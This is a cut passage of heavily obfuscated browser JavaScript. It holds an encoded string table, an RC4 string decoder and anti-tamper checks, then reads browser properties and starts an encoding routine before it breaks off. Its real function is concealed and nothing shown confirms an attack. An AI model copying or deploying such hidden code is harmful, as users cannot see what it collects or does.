41\x3d\x3d','\x77\x36\x49\x68\x77\x70\x55\x3d','\x77\x6f\x74\x4b\x62\x6c\x6c\x6d\x4c\x67\x3d\x3d','\x77\x36\x58\x44\x74\x38\x4f\x2f','\x77\x71\x54\x44\x71\x45\x41\x3d','\x4f\x30\x77\x61\x77\x37\x50\x43\x73\x77\x3d\x3d','\x77\x34\x41\x47\x77\x72\x66\x43\x6f\x4d\x4f\x34\x50\x77\x3d\x3d','\x43\x68\x67\x7a','\x77\x34\x4d\x72\x77\x70\x63\x3d','\x77\x35\x30\x4d\x77\x6f\x6b\x3d','\x77\x35\x48\x43\x74\x6a\x55\x74\x77\x35\x51\x62\x77\x72\x44\x43\x73\x67\x3d\x3d','\x62\x63\x4b\x63\x47\x6b\x62\x44\x6b\x78\x63\x3d','\x77\x34\x74\x34\x77\x35\x45\x3d','\x49\x63\x4b\x39\x77\x34\x51\x3d','\x77\x34\x39\x44\x57\x7a\x68\x30\x77\x35\x46\x50\x5a\x54\x73\x44\x54\x38\x4b\x46\x77\x6f\x4e\x76\x77\x35\x50\x44\x6b\x67\x3d\x3d','\x77\x37\x51\x42\x77\x72\x7a\x44\x69\x4d\x4f\x44\x77\x71\x6f\x3d','\x77\x34\x45\x4e\x77\x71\x51\x3d','\x44\x6e\x5a\x44','\x65\x63\x4f\x45\x77\x70\x66\x44\x75\x73\x4f\x4e\x77\x72\x63\x47\x56\x51\x44\x44\x6a\x63\x4f\x30\x77\x72\x46\x4d\x77\x72\x6c\x63\x77\x36\x34\x70','\x4d\x38\x4f\x64\x55\x73\x4b\x50\x77\x71\x78\x30\x77\x72\x39\x48\x77\x71\x45\x3d','\x63\x63\x4f\x52\x44\x63\x4b\x61\x77\x36\x77\x3d','\x77\x72\x4e\x42\x49\x51\x3d\x3d','\x45\x38\x4f\x53\x77\x70\x77\x3d','\x64\x42\x42\x70\x66\x73\x4b\x31\x77\x72\x67\x44\x77\x71\x62\x44\x68\x63\x4b\x55\x77\x34\x59\x3d','\x77\x35\x4d\x7a\x77\x35\x63\x3d','\x47\x73\x4f\x61\x77\x71\x66\x44\x74\x38\x4b\x71\x53\x73\x4f\x62','\x4f\x4d\x4b\x6f\x77\x70\x35\x6c\x43\x4d\x4b\x31\x77\x6f\x2f\x43\x68\x41\x38\x3d','\x77\x37\x31\x2b\x77\x72\x46\x71\x62\x77\x3d\x3d','\x64\x42\x42\x70\x66\x73\x4b\x31\x77\x72\x67\x76','\x77\x36\x55\x58\x4d\x63\x4f\x51\x44\x38\x4f\x6c\x77\x71\x58\x44\x68\x67\x3d\x3d','\x77\x35\x66\x44\x73\x63\x4f\x36','\x65\x63\x4b\x34\x77\x35\x74\x2b\x55\x73\x4b\x6e\x77\x34\x34\x3d','\x56\x48\x72\x43\x6c\x4d\x4f\x4b\x77\x37\x31\x36\x77\x36\x62\x43\x76\x63\x4b\x64','\x77\x35\x6a\x43\x67\x6b\x2f\x43\x74\x73\x4f\x76\x47\x67\x3d\x3d','\x4f\x6a\x38\x67','\x77\x36\x77\x44\x77\x70\x6e\x44\x71\x4d\x4b\x65\x77\x71\x56\x4e\x5a\x63\x4b\x63\x77\x35\x2f\x44\x74\x48\x44\x43\x67\x73\x4f\x39\x77\x6f\x38\x6b\x77\x71\x51\x56\x66\x4d\x4f\x67\x56\x44\x52\x46\x77\x36\x58\x44\x6a\x4d\x4f\x78\x43\x73\x4f\x6e\x55\x56\x6a\x44\x68\x6e\x68\x36\x77\x34\x67\x3d','\x66\x6e\x46\x76','\x5a\x38\x4b\x32\x53\x4d\x4f\x6f\x77\x35\x2f\x43\x6d\x44\x5a\x63\x44\x78\x7a\x43\x72\x42\x73\x39\x62\x77\x64\x63\x77\x6f\x37\x43\x6b\x58\x5a\x6a\x77\x34\x49\x3d','\x77\x35\x6e\x44\x70\x38\x4f\x61','\x43\x73\x4f\x70\x77\x37\x68\x74\x61\x67\x3d\x3d','\x61\x6b\x63\x42\x77\x37\x6a\x43\x71\x77\x45\x3d','\x55\x6d\x54\x43\x6e\x4d\x4f\x47\x77\x36\x38\x3d','\x77\x36\x77\x41\x77\x70\x77\x3d','\x46\x38\x4f\x32\x77\x72\x52\x68\x5a\x69\x33\x44\x74\x68\x77\x75\x77\x6f\x76\x44\x6a\x4d\x4f\x54','\x77\x72\x39\x47\x62\x51\x3d\x3d','\x5a\x45\x6c\x61\x77\x35\x62\x43\x67\x52\x66\x44\x6e\x77\x3d\x3d','\x77\x34\x2f\x44\x67\x73\x4b\x66\x77\x70\x59\x3d','\x4a\x58\x58\x43\x6c\x48\x66\x44\x74\x4d\x4b\x51\x77\x35\x73\x3d','\x77\x37\x76\x43\x67\x56\x63\x3d','\x77\x35\x77\x50\x77\x71\x7a\x43\x6f\x4d\x4f\x6c\x4f\x63\x4f\x58\x4e\x47\x73\x33\x63\x6a\x41\x6d\x53\x4d\x4b\x79\x59\x43\x4d\x6e\x77\x71\x5a\x67\x77\x71\x49\x6e\x77\x6f\x77\x76\x77\x72\x6e\x43\x6a\x4d\x4b\x31\x55\x73\x4f\x48\x77\x72\x33\x43\x73\x38\x4f\x35\x61\x63\x4f\x53\x77\x70\x34\x31','\x77\x37\x4d\x53\x4b\x4d\x4f\x53\x43\x4d\x4f\x71\x77\x72\x73\x3d','\x61\x42\x6c\x79\x66\x73\x4b\x6f\x77\x72\x34\x3d','\x77\x72\x42\x4b\x42\x51\x3d\x3d','\x50\x63\x4f\x37\x77\x35\x45\x3d','\x77\x70\x46\x35\x59\x77\x3d\x3d','\x4f\x68\x4c\x43\x76\x73\x4b\x4d\x4e\x6e\x66\x43\x73\x51\x4e\x76\x77\x72\x50\x44\x74\x4d\x4f\x43\x48\x31\x74\x4d\x45\x4d\x4b\x46\x61\x73\x4f\x6e\x77\x35\x77\x42','\x77\x6f\x2f\x44\x73\x47\x30\x7a\x77\x71\x44\x43\x69\x77\x3d\x3d','\x77\x34\x67\x70\x4d\x51\x3d\x3d','\x77\x35\x34\x67\x77\x70\x5a\x42\x5a\x7a\x30\x54\x77\x37\x39\x2b\x77\x71\x37\x43\x6a\x51\x4e\x6a\x77\x71\x44\x44\x67\x6c\x37\x44\x6a\x4d\x4b\x51\x77\x6f\x2f\x44\x6e\x63\x4b\x59\x66\x73\x4f\x6f\x44\x73\x4b\x55\x63\x51\x3d\x3d','\x77\x35\x59\x62\x4f\x67\x3d\x3d','\x77\x34\x59\x37\x77\x71\x38\x3d','\x77\x36\x77\x44\x77\x70\x6e\x44\x71\x4d\x4b\x65\x77\x71\x56\x4e\x5a\x63\x4b\x63\x77\x35\x2f\x44\x74\x41\x3d\x3d','\x77\x70\x52\x56\x56\x44\x56\x75\x77\x35\x64\x55\x4b\x77\x3d\x3d','\x77\x71\x78\x51\x4c\x67\x3d\x3d','\x64\x63\x4b\x39\x64\x4d\x4b\x61\x77\x34\x58\x43\x74\x38\x4b\x68\x77\x6f\x63\x34\x4d\x67\x3d\x3d','\x4b\x77\x72\x43\x6f\x6c\x31\x6c\x77\x6f\x76\x44\x69\x33\x54\x43\x6b\x41\x3d\x3d','\x47\x4d\x4b\x68\x64\x63\x4b\x69','\x77\x37\x70\x76\x77\x72\x39\x76\x66\x6c\x51\x3d','\x77\x34\x4c\x44\x75\x73\x4b\x36\x55\x77\x3d\x3d','\x62\x4d\x4b\x57\x46\x6b\x6a\x44\x69\x78\x6f\x3d','\x59\x42\x6c\x76\x63\x73\x4b\x6f\x77\x72\x6b\x73','\x77\x37\x55\x6f\x50\x67\x3d\x3d','\x4e\x52\x34\x69','\x77\x36\x51\x33\x77\x37\x30\x3d','\x54\x58\x48\x43\x6e\x73\x4f\x49\x77\x36\x39\x37','\x77\x35\x37\x43\x71\x46\x59\x3d','\x45\x46\x52\x78','\x56\x38\x4b\x76\x4c\x51\x3d\x3d','\x77\x71\x45\x4d\x77\x6f\x33\x44\x6f\x63\x4b\x5a\x77\x71\x52\x6d\x49\x4d\x4b\x42\x77\x35\x33\x43\x71\x47\x7a\x43\x6d\x38\x4f\x70\x77\x70\x77\x6f','\x77\x35\x4c\x44\x6c\x38\x4b\x2f','\x49\x6e\x72\x43\x68\x6e\x76\x44\x71\x38\x4b\x2b\x77\x34\x6b\x2b\x77\x72\x59\x3d','\x59\x31\x6f\x47\x77\x36\x7a\x43\x71\x78\x6f\x3d','\x77\x37\x59\x46\x77\x71\x54\x44\x68\x73\x4f\x51\x77\x71\x50\x44\x71\x68\x37\x43\x75\x4d\x4b\x56\x47\x32\x58\x44\x74\x63\x4b\x6c\x77\x71\x37\x43\x73\x67\x3d\x3d','\x63\x68\x31\x77\x62\x4d\x4b\x35','\x56\x33\x48\x43\x6e\x73\x4f\x4c\x77\x37\x52\x68','\x77\x34\x34\x73\x4c\x38\x4b\x70\x77\x35\x42\x2b\x4f\x63\x4b\x4d\x5a\x63\x4b\x54\x41\x6a\x4e\x54\x61\x46\x33\x44\x6f\x4d\x4b\x49','\x44\x63\x4b\x49\x77\x36\x74\x73\x77\x36\x77\x3d','\x77\x6f\x5a\x66\x63\x48\x42\x7a\x4b\x38\x4b\x42','\x77\x36\x30\x66\x4b\x38\x4f\x63\x42\x73\x4f\x6c\x77\x72\x7a\x44\x6a\x42\x2f\x43\x6a\x4d\x4b\x6e\x42\x63\x4f\x33\x77\x72\x50\x43\x69\x38\x4f\x63\x77\x37\x42\x62\x54\x73\x4b\x58\x4b\x57\x39\x74\x64\x51\x37\x44\x75\x58\x6b\x3d','\x66\x38\x4b\x31\x77\x34\x4a\x73\x58\x67\x3d\x3d','\x48\x54\x6b\x5a','\x48\x4d\x4b\x6f\x63\x38\x4b\x78\x77\x36\x72\x44\x70\x4d\x4f\x34','\x77\x35\x6a\x44\x76\x73\x4b\x2f\x54\x6d\x39\x59\x61\x63\x4b\x41\x77\x34\x66\x44\x69\x6c\x30\x55\x54\x63\x4b\x6c\x61\x43\x33\x44\x6c\x73\x4f\x51','\x50\x48\x66\x43\x6b\x57\x62\x44\x71\x73\x4b\x77\x77\x34\x38\x38','\x77\x34\x42\x4c\x77\x37\x56\x71\x65\x45\x33\x44\x6d\x32\x33\x44\x67\x54\x74\x54\x44\x42\x7a\x44\x74\x4d\x4f\x6a\x49\x38\x4f\x64\x57\x54\x55\x3d','\x77\x35\x6c\x50\x77\x36\x46\x6e\x62\x55\x58\x44\x6d\x57\x66\x44\x67\x51\x3d\x3d','\x77\x37\x44\x44\x69\x63\x4f\x4d\x56\x43\x78\x43\x77\x70\x50\x43\x75\x67\x3d\x3d','\x63\x63\x4b\x56\x41\x55\x62\x44\x6a\x68\x48\x43\x6e\x73\x4f\x58\x77\x72\x6f\x6b\x77\x35\x6b\x37\x77\x37\x66\x43\x69\x4d\x4f\x46\x56\x73\x4f\x42','\x53\x4d\x4f\x4c\x77\x70\x62\x44\x74\x4d\x4f\x53\x77\x72\x77\x42\x66\x78\x72\x44\x6b\x38\x4f\x30\x77\x72\x78\x4d','\x5a\x38\x4f\x5a\x43\x4d\x4b\x41\x77\x36\x78\x37','\x48\x63\x4f\x54\x77\x72\x44\x44\x75\x38\x4b\x71\x55\x4d\x4f\x39\x62\x7a\x59\x3d','\x77\x70\x74\x66\x48\x33\x48\x43\x68\x45\x6f\x3d','\x65\x48\x4d\x69\x4a\x78\x7a\x44\x71\x77\x44\x43\x69\x41\x3d\x3d','\x77\x34\x6b\x62\x77\x72\x44\x43\x74\x4d\x4f\x34\x4a\x41\x3d\x3d','\x77\x72\x38\x33\x46\x38\x4b\x64\x77\x70\x49\x2b\x48\x79\x34\x75\x77\x37\x68\x6e','\x77\x72\x39\x2f\x41\x4d\x4f\x41\x4a\x32\x59\x3d','\x77\x35\x48\x43\x70\x63\x4b\x68\x54\x68\x6b\x76','\x77\x36\x58\x44\x6e\x63\x4f\x45\x55\x7a\x35\x65','\x77\x36\x55\x4f\x77\x6f\x4c\x44\x71\x38\x4b\x53\x77\x72\x4d\x3d','\x5a\x4d\x4b\x6e\x54\x63\x4f\x2b\x77\x34\x58\x43\x69\x67\x3d\x3d','\x5a\x73\x4b\x6b\x77\x34\x74\x72\x57\x67\x3d\x3d','\x43\x63\x4b\x38\x62\x38\x4b\x6c\x77\x37\x66\x44\x75\x51\x3d\x3d','\x77\x35\x33\x43\x76\x63\x4b\x68','\x5a\x4d\x4b\x42\x48\x56\x4c\x44\x6b\x77\x77\x3d','\x50\x33\x72\x43\x6c\x6e\x50\x44\x76\x73\x4b\x32','\x53\x42\x54\x44\x71\x57\x35\x59\x77\x70\x41\x3d','\x4b\x77\x6e\x43\x72\x73\x4b\x59\x4d\x48\x54\x43\x68\x78\x4e\x36','\x4d\x56\x70\x70\x77\x34\x44\x43\x6e\x73\x4f\x64','\x77\x34\x62\x44\x71\x73\x4b\x76\x51\x57\x46\x58\x57\x63\x4b\x4b\x77\x34\x50\x43\x6a\x55\x34\x64','\x77\x34\x44\x43\x6f\x51\x38\x71\x77\x35\x49\x42','\x77\x34\x4d\x77\x77\x6f\x4c\x44\x70\x73\x4b\x51\x77\x71\x4e\x6d\x62\x63\x4b\x46\x77\x35\x6e\x43\x72\x41\x3d\x3d','\x77\x72\x6b\x75\x45\x73\x4b\x43\x77\x72\x59\x6c','\x64\x63\x4b\x33\x62\x38\x4b\x79\x77\x35\x50\x43\x70\x73\x4b\x61\x77\x70\x4d\x70\x49\x32\x38\x54\x77\x37\x49\x3d','\x48\x73\x4b\x52\x77\x36\x35\x71\x77\x37\x33\x44\x6e\x77\x3d\x3d'];(function(_0xf57df8,_0x1edcc7){var _0x1256cf=function(_0x1bdf8f){while(--_0x1bdf8f){_0xf57df8['\x70\x75\x73\x68'](_0xf57df8['\x73\x68\x69\x66\x74']());}};var _0xafd404=function(){var _0x31a35c={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x57e6b8,_0x31fcc1,_0x4f9997,_0x21f3d7){_0x21f3d7=_0x21f3d7||{};var _0x52464d=_0x31fcc1+'\x3d'+_0x4f9997;var _0x15ff69=0x0;for(var _0x15ff69=0x0,_0x533cb4=_0x57e6b8['\x6c\x65\x6e\x67\x74\x68'];_0x15ff69<_0x533cb4;_0x15ff69++){var _0x5a5b7c=_0x57e6b8[_0x15ff69];_0x52464d+='\x3b\x20'+_0x5a5b7c;var _0x413260=_0x57e6b8[_0x5a5b7c];_0x57e6b8['\x70\x75\x73\x68'](_0x413260);_0x533cb4=_0x57e6b8['\x6c\x65\x6e\x67\x74\x68'];if(_0x413260!==!![]){_0x52464d+='\x3d'+_0x413260;}}_0x21f3d7['\x63\x6f\x6f\x6b\x69\x65']=_0x52464d;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x546290,_0x404c61){_0x546290=_0x546290||function(_0x2718b4){return _0x2718b4;};var _0x1d3458=_0x546290(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x404c61['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x9e7132=function(_0x3afd5c,_0x43996e){_0x3afd5c(++_0x43996e);};_0x9e7132(_0x1256cf,_0x1edcc7);return _0x1d3458?decodeURIComponent(_0x1d3458[0x1]):undefined;}};var _0x5522f5=function(){var _0x41489e=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x41489e['\x74\x65\x73\x74'](_0x31a35c['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x31a35c['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x5522f5;var _0x1b60c3='';var _0x51100e=_0x31a35c['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x51100e){_0x31a35c['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x51100e){_0x1b60c3=_0x31a35c['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x31a35c['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0xafd404();}(_0x2361,0xa9));var _0x1236=function(_0xf57df8,_0x1edcc7){_0xf57df8=_0xf57df8-0x0;var _0x1256cf=_0x2361[_0xf57df8];if(_0x1236['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x281245=function(){return this;};var _0xafd404=_0x281245();var _0x31a35c='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0xafd404['\x61\x74\x6f\x62']||(_0xafd404['\x61\x74\x6f\x62']=function(_0x57e6b8){var _0x31fcc1=String(_0x57e6b8)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x4f9997=0x0,_0x21f3d7,_0x52464d,_0x5ac333=0x0,_0x15ff69='';_0x52464d=_0x31fcc1['\x63\x68\x61\x72\x41\x74'](_0x5ac333++);~_0x52464d&&(_0x21f3d7=_0x4f9997%0x4?_0x21f3d7*0x40+_0x52464d:_0x52464d,_0x4f9997++%0x4)?_0x15ff69+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x21f3d7>>(-0x2*_0x4f9997&0x6)):0x0){_0x52464d=_0x31a35c['\x69\x6e\x64\x65\x78\x4f\x66'](_0x52464d);}return _0x15ff69;});}());var _0x533cb4=function(_0x5a5b7c,_0x413260){var _0x546290=[],_0x404c61=0x0,_0x2718b4,_0x1d3458='',_0x9e7132='';_0x5a5b7c=atob(_0x5a5b7c);for(var _0x3afd5c=0x0,_0x43996e=_0x5a5b7c['\x6c\x65\x6e\x67\x74\x68'];_0x3afd5c<_0x43996e;_0x3afd5c++){_0x9e7132+='\x25'+('\x30\x30'+_0x5a5b7c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3afd5c)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x5a5b7c=decodeURIComponent(_0x9e7132);for(var _0x5522f5=0x0;_0x5522f5<0x100;_0x5522f5++){_0x546290[_0x5522f5]=_0x5522f5;}for(_0x5522f5=0x0;_0x5522f5<0x100;_0x5522f5++){_0x404c61=(_0x404c61+_0x546290[_0x5522f5]+_0x413260['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5522f5%_0x413260['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x2718b4=_0x546290[_0x5522f5];_0x546290[_0x5522f5]=_0x546290[_0x404c61];_0x546290[_0x404c61]=_0x2718b4;}_0x5522f5=0x0;_0x404c61=0x0;for(var _0x41489e=0x0;_0x41489e<_0x5a5b7c['\x6c\x65\x6e\x67\x74\x68'];_0x41489e++){_0x5522f5=(_0x5522f5+0x1)%0x100;_0x404c61=(_0x404c61+_0x546290[_0x5522f5])%0x100;_0x2718b4=_0x546290[_0x5522f5];_0x546290[_0x5522f5]=_0x546290[_0x404c61];_0x546290[_0x404c61]=_0x2718b4;_0x1d3458+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x5a5b7c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x41489e)^_0x546290[(_0x546290[_0x5522f5]+_0x546290[_0x404c61])%0x100]);}return _0x1d3458;};_0x1236['\x72\x63\x34']=_0x533cb4;_0x1236['\x64\x61\x74\x61']={};_0x1236['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x1b60c3=_0x1236['\x64\x61\x74\x61'][_0xf57df8];if(_0x1b60c3===undefined){if(_0x1236['\x6f\x6e\x63\x65']===undefined){var _0x51100e=function(_0x5ee550){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x5ee550;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x51100e['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x245088=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x245088['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x51100e['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x3b1982){if(!Boolean(~_0x3b1982)){return _0x3b1982;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x51100e['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x1a9e0a){for(var _0xa98c4f=0x0,_0x536623=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0xa98c4f<_0x536623;_0xa98c4f++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x536623=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x1a9e0a(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x51100e(_0x1236)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x1236['\x6f\x6e\x63\x65']=!![];}_0x1256cf=_0x1236['\x72\x63\x34'](_0x1256cf,_0x1edcc7);_0x1236['\x64\x61\x74\x61'][_0xf57df8]=_0x1256cf;}else{_0x1256cf=_0x1b60c3;}return _0x1256cf;};(function(){var _0x4feaaf=function(){var _0xf57df8=!![];return function(_0x1edcc7,_0x1256cf){var _0x1bdf8f=_0xf57df8?function(){if(_0x1256cf){var _0x10614a=_0x1256cf['\x61\x70\x70\x6c\x79'](_0x1edcc7,arguments);_0x1256cf=null;return _0x10614a;}}:function(){};_0xf57df8=![];return _0x1bdf8f;};}();var _0x158f93={'\x5a\x74\x47':function _0x153b12(_0x47160d,_0x1745c8){return _0x47160d(_0x1745c8);},'\x76\x45\x6d':function _0x2db112(_0x2b44a5,_0x1f200b){return _0x2b44a5%_0x1f200b;},'\x61\x59\x68':function _0x477103(_0x4f2a9c,_0x201d8f){return _0x4f2a9c==_0x201d8f;},'\x6a\x56\x6e':function _0x37f659(_0x4ec8aa,_0x4b8d59){return _0x4ec8aa/_0x4b8d59;},'\x6d\x51\x6a':function _0x5877ea(_0x4e7cde,_0xf7dc90){return _0x4e7cde|_0xf7dc90;},'\x6d\x64\x4a':function _0x42f887(_0x305897,_0x211b2f){return _0x305897<_0x211b2f;},'\x45\x6f\x57':function _0x478a55(_0x362257){return _0x362257();},'\x41\x78\x6e':function _0x29a235(_0x4fdb6a,_0xb1d638){return _0x4fdb6a%_0xb1d638;},'\x72\x73\x78':function _0x5022b9(_0x134971,_0x3c3358){return _0x134971==_0x3c3358;},'\x5a\x7a\x47':function _0x408722(_0x10e382,_0x2f821a){return _0x10e382%_0x2f821a;},'\x51\x67\x53':function _0x22dff3(_0x30042f,_0x348a37){return _0x30042f!==_0x348a37;},'\x43\x47\x64':function _0x1c6c7b(_0x5618b6,_0x2265f9){return _0x5618b6+_0x2265f9;},'\x67\x61\x6a':function _0x5c3266(_0x47d5d5,_0x10c8ce){return _0x47d5d5===_0x10c8ce;},'\x4e\x46\x41':function _0x372807(_0x5e7ab7,_0x28d7fc){return _0x5e7ab7(_0x28d7fc);},'\x5a\x72\x61':function _0x5e69c9(_0x621287,_0x5885b2){return _0x621287(_0x5885b2);},'\x42\x55\x4a':function _0x22aed9(_0x191b9c,_0x171919){return _0x191b9c>_0x171919;},'\x65\x44\x48':function _0x3e0946(_0x516804,_0x2a5c56){return _0x516804-_0x2a5c56;},'\x63\x6d\x43':function _0x47c9d(_0x2a9489,_0x3b5080){return _0x2a9489==_0x3b5080;},'\x4f\x51\x4b':function _0x43886e(_0x1026cc,_0x5adfd6){return _0x1026cc(_0x5adfd6);},'\x6c\x67\x46':function _0x3d2f81(_0x2f39af,_0x100915){return _0x2f39af!==_0x100915;},'\x74\x50\x48':function _0x5406d0(_0x3cbb84,_0x299471){return _0x3cbb84+_0x299471;},'\x7a\x6e\x67':function _0x5ed803(_0x3dcb2e,_0x4cf253){return _0x3dcb2e+_0x4cf253;},'\x48\x43\x68':function _0x23b148(_0x162cbd,_0x19d8fd){return _0x162cbd+_0x19d8fd;},'\x57\x56\x4e':function _0x4c0de6(_0x5e7a03,_0x4625fb){return _0x5e7a03+_0x4625fb;},'\x61\x74\x74':function _0xa39776(_0x48fc32,_0x149016){return _0x48fc32(_0x149016);},'\x7a\x72\x68':function _0x54d7a3(_0x43014b,_0x144f1d){return _0x43014b+_0x144f1d;}};var _0x15a54f=this[_0x1236('0x0', '\x5d\x69\x40\x5d')];var _0x3237d8=_0x15a54f[_0x1236('0x1', '\x34\x48\x69\x72')];var _0x34d955='';var _0x1330f7='';if(_0x158f93[_0x1236('0x2', '\x43\x41\x4c\x47')](typeof _0x15a54f[_0x1236('0x3', '\x55\x31\x75\x65')],_0x1236('0x4', '\x46\x46\x69\x73'))){_0x34d955=_0x15a54f[_0x1236('0x5', '\x6c\x4f\x7a\x4e')];_0x1330f7=_0x34d955[_0x1236('0x6', '\x5d\x72\x51\x4b')];}var _0x359305=_0x15a54f[_0x1236('0x7', '\x48\x5b\x6b\x6f')];var _0x4d7fe0=_0x15a54f[_0x1236('0x8', '\x59\x6d\x46\x35')];var _0x29019b=new _0x15a54f[_0x1236('0x9', '\x70\x42\x44\x24')]()[_0x1236('0xa', '\x43\x41\x4c\x47')]();var _0x49dd4c='';function _0x32fa85(_0x54523d){var _0x316d95={'\x78\x53\x69':function _0x338491(_0x46ac3c,_0x1dc763){return _0x46ac3c<_0x1dc763;},'\x59\x4d\x66':function _0x165d6f(_0x2a55c9,_0x5ad4af){return _0x2a55c9==_0x5ad4af;},'\x6f\x6e\x56':function _0xcd25f5(_0x2ac4a9,_0x3d7535){return _0x2ac4a9>>_0x3d7535;},'\x77\x76\x53':function _0x65387a(_0x319e4b,_0x2efe02){return _0x319e4b|_0x2efe02;},'\x49\x6b\x76':function _0x24937a(_0x357c8c,_0x3d370e){return _0x357c8c<<_0x3d370e;},'\x53\x66\x58':function _0x444836(_0x5e95aa,_0x43e88a){return _0x5e95aa&_0x43e88a;},'\x6c\x69\x4b':function _0x1c56b7(_0x51e92c,_0x3a478f){return _0x51e92c&_0x3a478f;},'\x5a\x63\x4a':function _0x46610b(_0x3f5830,_0x56f25f){return _0x3f5830<<_0x56f25f;},'\x6d\x62\x61':function _0xf476c2(_0x41e7c3,_0x49a7b4){return _0x41e7c3&_0x49a7b4;},'\x66\x64\x4a':function _0x46206e(_0x14a304,_0x41c65f){return _0x14a304&_0x41c65f;},'\x4f\x41\x72':function _0x19fad6(_0x38980f,_0x72822d){return _0x38980f&_0x72822d;},'\x6b\x74\x55':function _0x5bfecb(_0x50c2bc,_0x6f424){return _0x50c2bc|_0x6f424;},'\x73\x59\x61':function _0x5105b6(_0x1e1da6,_0x2fb66a){return _0x1e1da6<<_0x2fb66a;},'\x53\x48\x7a':function _0x4f839a(_0x5d5714,_0x5529ea){return _0x5d5714>>_0x5529ea;},'\x46\x43\x42':function _0x296231(_0x22ec3b,_0x4b9787){return _0x22ec3b==_0x4b9787;},'\x65\x4b\x43':function _0x14b1bf(_0x38dcff,_0x5f2b52){return _0x38dcff&_0x5f2b52;}};var _0x2791bc=_0x1236('0xb', '\x59\x6d\x46\x35')[_0x1236('0xc', '\x74\x58\x4a\x40')]('\x7c'),_0x2d028b=0x0;while(!![]){switch(_0x2791bc[_0x2d028b++]){case'\x30':_0x2e5d68='';continue;case'\x31':return _0x2e5d68;continue;case'\x32':while(_0x316d95[_0x1236('0xd', '\x5b\x52\x5b\x4c')](_0x305299,_0x55355f)){var _0x460d30=_0x1236('0xe', '\x46\x46\x69\x73')[_0x1236('0xf', 